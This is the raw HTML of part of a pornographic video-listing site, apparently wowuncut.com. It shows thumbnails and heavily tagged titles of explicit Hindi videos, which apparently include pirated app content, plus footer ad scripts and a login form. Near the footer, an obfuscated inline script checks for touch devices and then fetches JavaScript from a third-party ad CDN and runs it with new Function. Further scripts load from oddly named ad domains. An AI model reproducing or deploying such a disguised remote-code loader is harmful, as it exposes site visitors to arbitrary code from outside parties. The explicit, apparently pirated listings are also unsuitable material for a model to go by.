<span class="duration"><i class="fa fa-clock-o"></i>15:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Lesbibabes Part 3 Masti Movies 2022 Hindi Uncut Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/939e7da17f404584a710a6ed9d223f88.jpg" class="loop-video thumb-block video-preview-item full-width post-902 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-gay-sex-video tag-hot-gay-sex-video tag-indian-gay-sex tag-indian-gay-sex-hindi-short-film tag-room-rent-11upmovies tag-room-rent-2021-11upmovies tag-room-rent-2021-indian-gay-sex tag-room-rent-gay-sex tag-room-rent-xprime tag-room-rent-xprime-gay-sex tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-videos tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx-video tag-xprime-xxx-video-download" data-post-id="902"> 	<a href="https://wowuncut.com/room-rent-2021-xprime-indian-gay-sex-hindi-short-film" title="Room Rent 2021 Xprime Indian Gay Sex Hindi Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/939e7da17f404584a710a6ed9d223f88.jpg" alt="Room Rent 2021 Xprime Indian Gay Sex Hindi Short Film"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Room Rent 2021 Xprime Indian Gay Sex Hindi Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/02/Desi_Sauteli_Maa.jpg" class="loop-video thumb-block video-preview-item full-width post-20426 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-bindastimes-hindi-sex-video tag-2024-bindastimes-new-video tag-2024-bindastimes-porn-video tag-2024-bindastimes-xxx-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bindastime tag-bindastimes tag-bindastimes-2024-porn-video tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-hindi-xxx-video tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-desi-sauteli-maa tag-desi-sauteli-maa-2024-bindastimes tag-desi-sauteli-maa-2024-bindastimes-hot-porn-video tag-desi-sauteli-maa-2024-bindastimes-porn-video tag-desi-sauteli-maa-2024-bindastimes-xxx-video tag-desi-sauteli-maa-bindastimes-hindi-porn tag-desi-sauteli-maa-bindastimes-hindi-sex-video tag-desi-sauteli-maa-bindastimes-hindi-short-film tag-desi-sauteli-maa-bindastimes-hindi-xxx-video tag-desi-sauteli-maa2024-bindastimes-hindi-uncut-film tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="20426"> 	<a href="https://wowuncut.com/desi-sauteli-maa-2024-bindastimes-hindi-uncut-sex-video" title="Desi Sauteli Maa 2024 Bindastimes Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/02/Desi_Sauteli_Maa.jpg" alt="Desi Sauteli Maa 2024 Bindastimes Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:35</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Desi Sauteli Maa 2024 Bindastimes Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/12/Unable-to-Sleep.webp" class="loop-video thumb-block video-preview-item full-width post-26584 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-unable-to-sleep tag-unable-to-sleep-2024-zoya-rathore tag-unable-to-sleep-2024-zoya-rathore-video tag-unable-to-sleep-hindi-xxx-video tag-unable-to-sleep-porn-video tag-unable-to-sleep-video tag-unable-to-sleep-xxx-video tag-zoya-rathore-hindi-xxx-video tag-zoya-rathore-hot-boobs-video tag-zoya-rathore-porn-video tag-zoya-rathore-sex-video tag-zoya-rathore-video tag-zoya-rathore-xxx-video tag-zoya-rathore-xxx-video-download" data-post-id="26584"> 	<a href="https://wowuncut.com/unable-to-sleep-2024-zoya-rathore-hindi-uncut-sex-video" title="Unable to Sleep 2024 Zoya Rathore Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/12/Unable-to-Sleep.webp" alt="Unable to Sleep 2024 Zoya Rathore Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Unable to Sleep 2024 Zoya Rathore Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33462 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33462"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="6ee238a819" /><input type="hidden" name="_wp_http_referer" value="/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="6ee238a819" /><input type="hidden" name="_wp_http_referer" value="/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"3bb1162a14","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>